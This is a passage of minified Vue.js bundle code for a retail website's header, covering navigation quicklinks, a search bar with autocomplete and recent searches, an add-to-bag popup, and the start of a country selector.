00-1.402.004l-.134.011-.062.005-.156.013a7.623 7.623 0 00-.429.058l-.042.006a13.582 13.582 0 00-.608.115 9.7 9.7 0 00-1.055.299l-.1.035c-.307.11-.612.233-.907.37l-.079.039v.002c-3.45 1.65-5.677 5.17-5.677 8.987 0 .087.006.174.012.26l.026.607h19.861l.027-.6c.006-.088.011-.177.011-.267a9.994 9.994 0 00-5.81-9.053"}})])]),t._v("\n            "+t._s(t.$t("navigation.myAccount"))+"\n        ")],1):n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:"/login"}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M4.752 5.97l.006-.087A5.242 5.242 0 019.981.973c2.89 0 5.241 2.352 5.243 5.197l-.003.05a5.243 5.243 0 01-1.912 4.036l-.23.176a2.741 2.741 0 01-.17.128 5.32 5.32 0 01-.366.223l-.069.042a5.99 5.99 0 01-.33.158l-.13.062c-.075.03-.152.057-.229.084l-.16.058a1.74 1.74 0 01-.094.034c-.06.018-.12.032-.182.047l-.195.05c-.042.01-.083.023-.12.03-.064.014-.13.022-.196.03l-.185.029c-.045.008-.09.016-.14.02a4.98 4.98 0 01-.49.028h-.046a5.219 5.219 0 01-1.558-.237c-.044-.013-.086-.03-.128-.046l-.184-.067a3.624 3.624 0 01-.167-.062 5.233 5.233 0 01-3.2-4.83c0-.081.006-.162.012-.242zm2.81 5.969c.072.03.148.057.223.084l.158.057c.061.024.122.047.185.066a6.194 6.194 0 001.805.282h.05c.211 0 .423-.011.626-.032.07-.007.14-.018.207-.03l.153-.022c.086-.012.171-.024.261-.041a3.38 3.38 0 00.18-.045l.166-.043c.082-.02.165-.04.246-.065.051-.016.101-.034.15-.053l.134-.048c.095-.034.191-.067.288-.108.038-.016.074-.033.11-.051l.043-.022c.132-.058.264-.12.393-.19l.085-.05c.147-.082.292-.168.44-.268.076-.052.15-.11.222-.167l.25-.194c1.432-1.187 2.255-2.928 2.255-4.734l.003-.051A6.22 6.22 0 009.981 0a6.218 6.218 0 00-6.194 5.823l-.006.08a3.999 3.999 0 00-.014.31 6.201 6.201 0 003.794 5.726zM.973 23.027c.042-3.428 2.07-6.573 5.157-8.021l.1-.04.011-.011c.242-.11.492-.211.745-.3l.08-.03a9.937 9.937 0 01.958-.271c.095-.02.188-.038.286-.056.076-.014.153-.03.23-.041l.038-.007a7.39 7.39 0 01.42-.056l.317-.03a8.64 8.64 0 011.298 0l.31.028c.076.008.152.018.246.032l.111.016c.117.016.233.037.35.058l.055.01c.065.013.13.025.192.039.191.042.38.09.567.145.123.037.246.074.367.113a9.34 9.34 0 01.873.345l.023.01a9.022 9.022 0 015.253 8.066H.974zm13.152-8.947l-.06-.027a8.353 8.353 0 00-.446-.188 9.27 9.27 0 00-.902-.308 9.705 9.705 0 00-.63-.162c-.074-.015-.149-.03-.223-.043l-.05-.01a7.84 7.84 0 00-.384-.065l-.037-.006-.004-.001-.037-.005a7.736 7.736 0 00-.325-.044l-.378-.031c-.464-.031-.942-.03-1.4.004l-.136.01-.062.005-.156.015a7.623 7.623 0 00-.429.058l-.042.005a29.643 29.643 0 00-.608.116 10.355 10.355 0 00-1.055.298l-.1.036c-.307.109-.612.233-.907.37l-.079.038v.002C2.225 15.797 0 19.317 0 23.134c0 .088.005.174.011.26L.037 24h19.861l.027-.598c.006-.09.011-.177.011-.268a9.995 9.995 0 00-5.81-9.054z"}})])]),t._v("\n            "+t._s(t.$t("navigation.signInSlashRegister"))+"\n        ")],1),t._v(" "),t.wishlistEnabled?n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:"/saved-items"}},[t.SAVEDITEMS_count>0?n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-0.2 -1.95 26 26","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"}})])]):n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"-0.2 -2.1 29 29","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M20.842 0a7.74 7.74 0 00-6.556 3.614A7.74 7.74 0 007.728 0C3.46 0 0 3.436 0 7.674c0 1.896.572 3.589 2.72 5.836L14.285 25l11.567-11.49c2.145-2.247 2.718-3.94 2.718-5.836C28.57 3.436 25.11 0 20.841 0m0 1c3.707 0 6.722 2.994 6.722 6.674 0 1.555-.415 3.027-2.424 5.129L14.286 23.585 3.45 12.822c-2.027-2.121-2.443-3.593-2.443-5.148C1.007 3.994 4.023 1 7.728 1a6.709 6.709 0 015.705 3.144l.853 1.355.854-1.355A6.705 6.705 0 0120.842 1"}})])]),t._v("\n            "+t._s(t.$t("navigation.savedItems"))+"\n        ")],1):t._e(),t._v(" "),n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:"/our-stores"}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M12 6.69a2.56 2.56 0 100 5.12 2.56 2.56 0 000-5.12zm0 4.38a1.83 1.83 0 110-3.66 1.83 1.83 0 010 3.66z"}}),n("path",{attrs:{d:"M17.6 4.05A8.4 8.4 0 0012 1.99a8.4 8.4 0 00-5.6 2.06 7.3 7.3 0 00-.74 9.85L12 22l6.33-8.1a7.3 7.3 0 00-.74-9.85zm.06 9.43L12 20.72l-5.67-7.25A6.59 6.59 0 017 4.57a7.52 7.52 0 015-1.86c1.9 0 3.67.66 5.01 1.84a6.6 6.6 0 01.65 8.92z"}})])]),t._v("\n            "+t._s(t.$t("navigation.findAStore"))+"\n        ")],1),t._v(" "),n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:t.contactUsLink}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M18.06 21.98c-.83 0-1.84-.2-2.94-.62a22.06 22.06 0 01-7.42-5.08c-2.36-2.36-4.17-5-5.08-7.42-.83-2.2-.83-4 0-4.84l.36-.37c.76-.8 1.6-1.7 2.74-1.65.78.03 1.53.51 2.3 1.48 2.3 2.84 1.26 3.85.07 5.02l-.21.21c-.2.2-.57 1.1 2.86 4.53a19 19 0 002.84 2.43c.48.31 1.34.78 1.69.43l.21-.21c1.17-1.2 2.18-2.22 5.02.06.97.78 1.45 1.53 1.48 2.31.05 1.13-.85 1.99-1.65 2.74l-.38.37c-.4.4-1.06.61-1.89.61zM5.64 2.67c-.8 0-1.53.76-2.17 1.44l-.38.39c-.62.62-.55 2.23.16 4.12a21.4 21.4 0 004.93 7.18c2.3 2.3 4.84 4.05 7.18 4.93 1.89.71 3.5.78 4.12.16l.4-.38c.68-.65 1.46-1.4 1.43-2.22-.02-.57-.44-1.18-1.23-1.81-2.36-1.9-3.02-1.23-4.12-.12l-.22.22c-.52.52-1.37.4-2.53-.35-.8-.52-1.8-1.37-2.94-2.52C7.42 10.87 6.5 9.13 7.4 8.24l.22-.22C8.73 6.92 9.4 6.26 7.5 3.9c-.63-.8-1.24-1.2-1.8-1.23h-.06z"}})])]),t._v("\n            "+t._s(t.$t("navigation.contactUs"))+"\n        ")],1),t._v(" "),n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:"/guest/trackOrder"}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M21.49 6.72v-.01a.22.22 0 00-.05-.04h-.02l-9.34-4.64a.22.22 0 00-.2 0l-3.25 1.6v.01l-6.1 3.02H2.5a.22.22 0 00-.05.04.22.22 0 00-.03.06v10.38c0 .08.05.15.13.2l9.31 4.63c.06.03.14.03.2 0l9.37-4.64a.22.22 0 00.13-.2V6.79a.22.22 0 00-.08-.07zm-9.52-4.26l8.85 4.4-2.84 1.4-8.85-4.39zm3.46 7.07L6.6 5.13 8.64 4.1l8.85 4.4zm-3.68 2.1v9.8L2.85 17V7.2zm.22-.38L8.72 9.64l-5.6-2.78 3.01-1.49-.01.03 8.81 4.39zM21.09 17l-8.9 4.4v-9.76l3.24-1.61h.02V10l5.64-2.8z"}})])]),t._v("\n            "+t._s(t.$t("navigation.trackOrder"))+"\n        ")],1),t._v(" "),n("LinkTag",{staticClass:"navigation__quicklink navigation__quicklink--help",attrs:{href:"/help/returns"}},[n("HeaderIcon",[n("img",{attrs:{alt:t.$t("navigation.help"),"svg-inline":"",src:"https://white.a.bigcontent.io/v1/static/service-info-returns"}})]),t._v("\n            "+t._s(t.$t("navigation.return"))+"\n        ")],1),t._v(" "),n("LinkTag",{staticClass:"navigation__quicklink",attrs:{href:"/help"}},[n("HeaderIcon",[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M50 11c21.5 0 39 17.5 39 39S71.5 89 50 89 11 71.5 11 50s17.5-39 39-39m0-6C25.1 5 5 25.1 5 50s20.1 45 45 45 45-20.1 45-45S74.9 5 50 5z"}}),n("path",{attrs:{d:"M57.9 66.8c0 .8-1.9 2.7-5.7 5.7-3.8 3-7.3 4.5-10.4 4.5-2.1 0-3.7-.5-4.6-1.6-1-1.1-1.4-2.3-1.4-3.7 0-.9.1-1.7.4-2.4.3-.7.5-1.5.8-2.2l7.2-15c.4-.9.7-1.6.9-2.1.2-.5.3-1 .3-1.4 0-.4-.1-.7-.2-.9-.2-.2-.4-.3-.6-.3-.7 0-1.9 1-3.8 3s-3 3-3.4 3c-.4 0-.8-.3-1.2-.8-.4-.6-.6-.9-.6-1.1 0-.5.5-1.3 1.4-2.5 1-1.1 2.2-2.3 3.6-3.6 1.3-1.2 2.9-2.3 4.8-3.3 1.8-1 3.5-1.5 4.9-1.5 2.3 0 4 .6 5.1 1.9s1.7 2.8 1.7 4.7c0 .8-.1 1.6-.2 2.4s-.5 1.7-1 2.7L50 65.1c-.5 1.1-.8 1.9-1 2.6-.2.7-.3 1.1-.3 1.4 0 .3.1.5.2.6s.3.1.5.1c1.1 0 2.4-.8 3.9-2.4 1.5-1.6 2.4-2.4 2.8-2.4.4 0 .7.3 1.1.8.5.5.7.8.7 1zM63.8 27.6c0 1.9-.7 3.5-2 4.9-1.3 1.4-3 2.1-4.9 2.1-1.9 0-3.5-.7-4.9-2.1-1.4-1.4-2.1-3-2.1-4.9s.7-3.5 2.1-4.9 3-2.1 4.9-2.1c1.9 0 3.6.7 4.9 2.1 1.3 1.4 2 3 2 4.9z"}})])]),t._v("\n            "+t._s(t.$t("navigation.help"))+"\n        ")],1),t._v(" "),t.isLoggedIn?n("LinkTag",{staticClass:"navigation__quicklink navigation__quicklink--signout",attrs:{href:t.signOut},on:{click:function(e){t.deleteWishlistCache(),t.deleteLocalStorageEntry()}}},[t._v("\n            "+t._s(t.$t("navigation.signOut"))+"\n        ")]):t._e()],1)]}}])})}),[],!1,null,"8d4d6df6",null).exports},props:{isActive:{default:!1,type:Boolean,required:!0},isDesktop:{default:!1,type:Boolean,required:!0},searchActive:{default:!1,type:Boolean,required:!0},reservedHeight:{default:0,type:Number,required:!0}},data:function(){return{isHidden:!1,myAccount:x.b,signOut:x.d,viewPort:"mobile",subnavigation:{id:null},undernavigation:{id:null},navigationType:""}},computed:at(at({},Object(r.c)("user",["isLoggedIn","firstName"])),{},{contactUsLink:function(){return Object(W.a)()}}),watch:{searchActive:function(t){this.isHidden=t}},mounted:function(){window.addEventListener("resize",this.resizeHandler)},beforeDestroy:function(){window.removeEventListener("resize",this.resizeHandler)},methods:{resizeHandler:function(){var t=this;clearTimeout(nt),nt=setTimeout((function(){t.searchActive||(t.isHidden=!1)}),150)}}},ct=Object(h.a)(ot,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition",{attrs:{appear:"",name:"full-slide-right"}},[t.isDesktop||t.isActive?n("nav",{ref:"navigation",staticClass:"navigation",class:{"navigation--searching":t.isHidden},style:{top:t.reservedHeight+"px"}},[n("NavigationMenu",{attrs:{"is-desktop":t.isDesktop,"is-active":t.isActive,"navigation-type":"NavigationBar","navigation-type-component":"NavigationBarComponent"}}),t._v(" "),n("CountrySelectorTrigger",{attrs:{location:"navigation"}})],1):t._e()])}),[],!1,null,"5df931c6",null).exports,lt=n(154),ut=n.n(lt),gt=n(245),Mt=n.n(gt),vt=n(111),dt=n.n(vt),yt=n(17),pt=n(125),ht={name:"SearchBar",components:{HeaderIcon:k,LoadingSpinner:yt.a,HighlightText:Mt.a,StarRating:dt.a},props:{isActive:{default:!1,type:Boolean,required:!0}},data:function(){return{isLoading:!1,triedSpecialChar:!1,searchTerm:"",previousSearchTerm:"",results:{},limits:{related:7,categories:4,products:3,popular:4,recent:4},currency:window.ACC.localCurrencyCode,minChars:window.ACC.autocompleteMinChars,validation:window.ACC.searchSuggestSpecialCharacterValidationPattern,suggestionsURL:window.ACC.autocompleteUrl,categoriesURL:"/json/getCategoryUrlsFromCatIds.json",popularSearchesEnabled:window.ACC.config.toggles.popularSearchTermsEnabled,popularSearchesList:window.popularSearches,recentSearches:[]}},computed:{isNotValid:function(){return!this.results.count&&!this.isLoading&&this.searchTerm.length>=this.minChars},formAction:function(){return"/".concat(Object(_.i)(),"/search")},popularSearchesActive:function(){return this.popularSearchesEnabled&&this.popularSearchesFormatted(this.popularSearchesList)&&this.searchTerm.length<this.minChars&&!this.recentSearches.length>=1},recentSearchesActive:function(){return this.recentSearches.length>=1&&this.searchTerm.length<this.minChars}},created:function(){pt.a.has("twc_ss")&&(this.recentSearches=pt.a.get("twc_ss").split("; ").reduce((function(t,e){return e.includes("twc_ss")?e:t})).split("=").pop().split("|",this.limits.recent).filter((function(t){return t})).reverse())},updated:function(){this.$refs.search&&(this.isActive?this.$refs.search.focus():this.$refs.search.blur())},methods:{searchURL:function(t){return"/".concat(Object(_.i)(),"/search?text=").concat(encodeURIComponent(t))},getUrlWithSubdomain:function(t){return"/".concat(Object(_.i)()).concat(t)},clear:function(){this.triedSpecialChar=!1,""!==this.searchTerm?this.searchTerm="":(this.$refs.search.blur(),this.$emit("update:searchActive"))},setRating:function(t){return Number(t.p_review_average_rating)},getCategories:function(){var t=this,e=this.results.categories.map((function(t){return t.catid})),n="".concat(this.categoriesURL,"?ids=").concat(e);ut()(n).then((function(t){return t.json()})).then((function(e){e.forEach((function(e){Object.keys(e).forEach((function(n){for(var s=0;s<t.results.categories.length;s++)if(t.results.categories[s][n]=e[n],t.results.categories[s].mlValue.includes(" > ")){var i=t.results.categories[s].mlValue.split(" > "),a=i[i.length-1];t.results.categories[s].displayName=a}else t.results.categories[s].displayName=t.results.categories[s].mlValue}))})),t.isLoading=!1}))},getData:function(t,e){var n={related:t.suggestionGroups[0].suggestions.slice(0,this.limits.related),categories:t.suggestionGroups[1].suggestions.slice(0,this.limits.categories),products:t.suggestionGroups[2].suggestions.slice(0,this.limits.products)};n.count=n.related.length+n.categories.length+n.products.length,n.count&&(this.results=n),e?e():this.isLoading=!1},search:function(t){var e=this;if(this.searchTerm=t.target.value,this.searchTerm!==this.previousSearchTerm){this.previousSearchTerm=this.searchTerm;var n=new RegExp(this.validation.toString(),"gi");this.triedSpecialChar=!1,n.test(this.searchTerm)?(this.triedSpecialChar=!0,this.searchTerm=this.searchTerm.replace(n,""),this.previousSearchTerm=this.searchTerm):this.searchTerm.length>=this.minChars&&(this.isLoading=!0,this.results={},clearTimeout(rt),rt=setTimeout((function(){var t=encodeURIComponent(e.searchTerm.replace(/( &)/,"")),n="".concat(e.suggestionsURL).concat(t);ut()(n).then((function(t){return t.json()})).then((function(t){e.getData(t)})),window.DY&&window.DYO&&window.DY.API("event",{name:"Keyword Search",properties:{dyType:"keyword-search-v1",keywords:e.searchTerm}})}),150))}},popularSearchesFormatted:function(){return this.popularSearchesList.split(";",this.limits.popular)},clearRecentSearches:function(){pt.a.set({key:"twc_ss",expires:1/0,path:"/"+Object(_.i)()}),this.recentSearches=[]}}},Lt=Object(h.a)(ht,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"search-bar",class:{active:t.isActive}},[n("form",{staticClass:"search-form",attrs:{action:t.formAction,method:"get"}},[n("div",{staticClass:"search-container"},[n("input",{ref:"search",staticClass:"search-input",class:{clearable:t.searchTerm.length,error:t.isNotValid},attrs:{placeholder:t.$t("search.search"),name:"text",type:"text",autocomplete:"off","aria-label":t.$t("search.searchInput")},domProps:{value:t.searchTerm},on:{input:function(e){return t.search(e)},keyup:function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"esc",27,e.key,["Esc","Escape"])?null:t.clear()}}}),t._v(" "),n("transition",{attrs:{name:"fade"}},[t.searchTerm.length>1?n("HeaderIcon",{staticClass:"search-clear",nativeOn:{click:function(e){return t.clear()}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-6420e85b241cd9cad80edb68e585aca8",href:"#svg-sprite-6420e85b241cd9cad80edb68e585aca8"}})])]):t._e()],1),t._v(" "),n("button",{staticClass:"search-submit",attrs:{type:"submit","data-label":t.$t("search.searchSubmit")}},[n("HeaderIcon",{staticClass:"search-submit__magnifying-glass-icon"},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("use",{attrs:{"xlink:href":"#svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d",href:"#svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d"}})])])],1),t._v(" "),n("transition",{attrs:{name:"fade"}},[t.triedSpecialChar?n("span",{staticClass:"search-error"},[t._v("\n                    "+t._s(t.$t("search.noSpecialSymbols"))+"\n                ")]):t._e()])],1)]),t._v(" "),n("transition",{attrs:{name:"slide"}},[t.popularSearchesActive?n("div",{staticClass:"search-suggestions search-suggestions__popular"},[n("div",{staticClass:"search-container"},[n("div",{staticClass:"section section--popular"},[n("h3",[t._v(t._s(t.$t("search.popularSearches")))]),t._v(" "),n("ul",t._l(t.popularSearchesFormatted(),(function(e,s){return n("li",{key:"popular-"+s},[n("a",{staticClass:"section--popular__result",attrs:{href:t.searchURL(e)}},[t._v("\n                                "+t._s(e)+"\n                            ")])])})),0)])])]):t._e(),t._v(" "),t.recentSearchesActive?n("div",{staticClass:"search-suggestions search-suggestions__recent"},[n("div",{staticClass:"search-container"},[n("div",{staticClass:"section section--recent"},[n("div",[n("h3",[t._v(t._s(t.$t("search.recentSearches")))]),t._v(" "),n("ul",t._l(t.recentSearches,(function(e,s){return n("li",{key:"recent-"+s},[n("a",{staticClass:"section--recent__result",attrs:{href:t.searchURL(e)}},[t._v("\n                                    "+t._s(e)+"\n                                ")])])})),0)]),t._v(" "),n("a",{staticClass:"cta__clear",attrs:{href:"#"},on:{click:function(e){return e.preventDefault(),t.clearRecentSearches()}}},[t._v("\n                        "+t._s(t.$t("search.clearSearches"))+"\n                    ")])])])]):t._e(),t._v(" "),t.isActive&&t.searchTerm.length>=t.minChars?n("div",{staticClass:"search-suggestions",class:{"search-suggestions--loading":t.isLoading,"search-suggestions--empty":!t.isLoading&&!t.results.count}},[t.isLoading?n("div",{staticClass:"search-container"},[n("LoadingSpinner")],1):t._e(),t._v(" "),!t.isLoading&&t.results.count?n("div",{staticClass:"search-container"},[t.results.categories.length||t.results.related.length?n("div",{staticClass:"section section--related"},[n("h3",[t._v(t._s(t.$t("search.relatedTerms")))]),t._v(" "),n("ul",t._l(t.results.related,(function(e,s){return n("li",{key:"related-"+s},[n("a",{staticClass:"section--related__result",attrs:{href:t.searchURL(e.searchterm)}},[n("HighlightText",{attrs:{keyword:t.searchTerm,sensitive:!1}},[t._v("\n                                    "+t._s(e.searchterm)+"\n                                ")]),t._v("\n\n                                ("+t._s(e.nrResults)+")\n                            ")],1)])})),0),t._v(" "),n("a",{staticClass:"view-all",attrs:{href:t.searchURL(t.searchTerm)}},[t._v("\n                        "+t._s(t.$t("search.all"))+"\n                    ")])]):t._e(),t._v(" "),t.results.products.length?n("div",{staticClass:"section section--products"},[n("h3",[t._v(t._s(t.$t("search.featuredProductsFor"))+" "),n("strong",[t._v('"'+t._s(t.searchTerm)+'"')])]),t._v(" "),n("div",{staticClass:"product-tile-container"},t._l(t.results.products,(function(e,s){return n("a",{key:"product-"+s,staticClass:"product-tile",attrs:{href:t.getUrlWithSubdomain(e.p_searchresult_url)}},[n("img",{staticClass:"product-image",attrs:{src:e._thumburl,alt:e.p_name}}),t._v(" "),n("span",{staticClass:"product-title"},[n("HighlightText",{attrs:{keyword:t.searchTerm,"over-write-style":{"font-weight":"bold",color:"#666"}}},[t._v("\n                                    "+t._s(e.p_name)+"\n                                ")])],1),t._v(" "),n("span",{staticClass:"product-price"},[t._v("\n                                "+t._s(e["p_price_text_search_suggest_"+t.currency])+"\n                            ")]),t._v(" "),n("span",{staticClass:"product-review"},[n("star-rating",{attrs:{increment:.5,"star-size":10,rating:t.setRating(e),"show-rating":!1,"border-width":2,"read-only":!0,"active-color":"#666666","border-color":"#666666","inactive-color":"#FFFFFF"}}),t._v(" "),n("span",{staticClass:"product-review__review-number"},[t._v("\n                                    ("+t._s(e.p_review_count)+"\n                                    "+t._s(t.$tc("search.review",e.p_review_count))+")\n                                ")])],1)])})),0)]):t._e()]):t._e()]):t._e()]),t._v(" "),n("svg",{staticStyle:{display:"none !important"},attrs:{xmlns:"http://www.w3.org/2000/svg"}},[n("symbol",{attrs:{id:"svg-sprite-6420e85b241cd9cad80edb68e585aca8",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"}},[n("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})]),n("symbol",{attrs:{id:"svg-sprite-8aee1148b3ae4ae97e84e7331c094e6d","data-name":"Group 1",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 123.642 123.67"}},[n("path",{attrs:{"data-name":"Path 1",d:"M122.572 117.362L92.519 87.309a52.773 52.773 0 10-5.21 5.21l30.054 30.054a3.726 3.726 0 002.605 1.1 3.61 3.61 0 002.605-1.1 3.709 3.709 0 00-.001-5.211zM5.376 52.731C5.376 27.723 27.722 5.4 52.7 5.4c25.008 0 47.327 22.346 47.327 47.327S77.711 100.086 52.7 100.086c-24.977-.001-47.324-22.347-47.324-47.355z",fill:"#333"}})])])],1)}),[],!1,null,"7838b7d2",null).exports,jt={name:"Dimmer",props:{navActive:{default:!1,type:Boolean,required:!0},searchActive:{default:!1,type:Boolean,required:!0}},methods:{toggleNav:function(){this.$emit("update:navActive")},toggleSearch:function(){this.$emit("update:searchActive")}}},Nt=Object(h.a)(jt,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("transition-group",{attrs:{name:"fade",tag:"div"}},[t.navActive?n("div",{key:"navOverlay",staticClass:"dimmer",on:{click:function(e){return t.toggleNav()}}}):t._e(),t._v(" "),t.searchActive?n("div",{key:"searchOverlay",staticClass:"dimmer",on:{click:function(e){return t.toggleSearch()}}}):t._e()])}),[],!1,null,"8b0314b0",null).exports,wt=n(6),ft=n(11);function mt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function Dt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?mt(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):mt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var Tt={name:"Popup",components:{Item:n(211).a,TextButton:ft.a,BaseButton:wt.default,BaseIcon:z.a},computed:Dt({},Object(r.c)("bag",["popupItem","error","popupContent"])),methods:Dt({},Object(r.b)("bag",["closePopup"]))},bt=Object(h.a)(Tt,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",["true"!==t.error?n("div",{staticClass:"popup"},[n("div",{staticClass:"heading"},[n("img",{staticClass:"heading__icon--success",attrs:{src:"https://white.a.bigcontent.io/v1/static/check-green"}}),t._v(" "),n("span",{staticClass:"heading__title"},[t._v("\n                "+t._s(t.$t("bag.added"))+"\n            ")]),t._v(" "),n("BaseIcon",{staticClass:"heading__close",attrs:{touch:!0,variant:"sm"},on:{click:t.closePopup}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])])],1),t._v(" "),n("Item",{attrs:{name:t.popupItem.name,image:t.popupItem.image,price:t.popupItem.price,color:t.popupItem.color,size:t.popupItem.size,qty:Number(t.popupItem.addedQty)}}),t._v(" "),n("BaseButton",{attrs:{href:"/bag"}},[t._v("\n            "+t._s(t.$t("bag.viewAndCheckout"))+"\n        ")]),t._v(" "),n("TextButton",{staticClass:"continue-shopping",on:{click:t.closePopup}},[t._v("\n            "+t._s(t.$t("bag.continue"))+"\n        ")])],1):t._e(),t._v(" "),"true"===t.error?n("div",{staticClass:"popup popup-out-of-stock"},[n("div",[n("BaseIcon",{attrs:{fill:"#cc1f26"}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 100 100","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[n("path",{attrs:{d:"M50 11c21.5 0 39 17.5 39 39S71.5 89 50 89 11 71.5 11 50s17.5-39 39-39m0-6C25.1 5 5 25.1 5 50s20.1 45 45 45 45-20.1 45-45S74.9 5 50 5z"}}),n("path",{attrs:{d:"M57.9 66.8c0 .8-1.9 2.7-5.7 5.7-3.8 3-7.3 4.5-10.4 4.5-2.1 0-3.7-.5-4.6-1.6-1-1.1-1.4-2.3-1.4-3.7 0-.9.1-1.7.4-2.4.3-.7.5-1.5.8-2.2l7.2-15c.4-.9.7-1.6.9-2.1.2-.5.3-1 .3-1.4 0-.4-.1-.7-.2-.9-.2-.2-.4-.3-.6-.3-.7 0-1.9 1-3.8 3s-3 3-3.4 3c-.4 0-.8-.3-1.2-.8-.4-.6-.6-.9-.6-1.1 0-.5.5-1.3 1.4-2.5 1-1.1 2.2-2.3 3.6-3.6 1.3-1.2 2.9-2.3 4.8-3.3 1.8-1 3.5-1.5 4.9-1.5 2.3 0 4 .6 5.1 1.9s1.7 2.8 1.7 4.7c0 .8-.1 1.6-.2 2.4s-.5 1.7-1 2.7L50 65.1c-.5 1.1-.8 1.9-1 2.6-.2.7-.3 1.1-.3 1.4 0 .3.1.5.2.6s.3.1.5.1c1.1 0 2.4-.8 3.9-2.4 1.5-1.6 2.4-2.4 2.8-2.4.4 0 .7.3 1.1.8.5.5.7.8.7 1zM63.8 27.6c0 1.9-.7 3.5-2 4.9-1.3 1.4-3 2.1-4.9 2.1-1.9 0-3.5-.7-4.9-2.1-1.4-1.4-2.1-3-2.1-4.9s.7-3.5 2.1-4.9 3-2.1 4.9-2.1c1.9 0 3.6.7 4.9 2.1 1.3 1.4 2 3 2 4.9z"}})])]),t._v(" "),n("span",{staticClass:"popup-out-of-stock__message"},[t._v("\n                "+t._s(t.popupContent)+"\n            ")])],1)]):t._e()])}),[],!1,null,"6a482a48",null).exports;function It(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(t);e&&(s=s.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,s)}return n}function Ct(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?It(Object(n),!0).forEach((function(e){g()(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var xt,Et={name:"CountrySelector",components:{SelectWrapper:n(41).a,Multiselect:function(){return n.e(6).then(n.t.bind(null,770,7))},BaseButton:wt.default,PaymentMethodIcon:function(){return n.e(8).then(n.bind(null,741))}},data:function(){return{pendingRequest:!1,value:void 0}},computed:Ct(Ct({},Object(r.c)("countrySelector",["selectorActive","countryListLoading","countryListLoaded","countryList","countryCode"])),{},{googlePayEnabled:function(){var t,e=null!==(t=window.ACC.config.toggles.googlePay)&&void 